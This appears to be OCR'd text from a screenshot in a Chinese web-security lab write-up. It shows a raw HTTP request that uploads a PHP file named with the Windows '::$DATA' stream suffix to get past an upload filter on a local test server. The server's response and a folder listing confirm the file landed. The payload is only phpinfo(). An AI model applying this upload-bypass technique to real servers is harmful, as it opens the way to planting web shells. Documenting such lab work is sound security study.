 Raw Params Headers Hex
POST /admin/upload.php HTTP/1.1
Host: 192.168.99.160
Content-Length: 309
Cache-Control: max-age=0
Origin: http://192.168.99.160
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWgCLfMqTQKJuuOKy
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.131
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.99.160/admin/dossier_puplic.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryWgCLfMqTQKJuuOKy
Content-Disposition: form-data; name="file"; filename="3.php::$DATA"
Content-Type: image/jpeg
<?php
phpinfo();
?>
------WebKitFormBoundaryWgCLfMqTQKJuuOKy
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundaryWgCLfMqTQKJuuOKy--
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 15 Aug 2019 11:38:54 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 188
Connection: close
Content-Type: text/html
3.php::$DATA<br> : image/jpeg<br> C: 0.0234375 kB<br>
C:\Users\Administrator\AppData\Local\Temp\phpC2F6.tmp<br> : upload/3.php::$DATA
图片工具 upload
文件 主页 共享 查看 管理
这台电脑 › 本地磁盘 (C:) › phpStudy › PHPTutorial › WWW › admin › upload
搜索"upload"
DownLoad
PHPTutoria
Apache
backup
IIS
MySQL
nginx
php
SQL-Fron
tmp
tools
WWW
3.php
::$DATA数据流也是可以成功的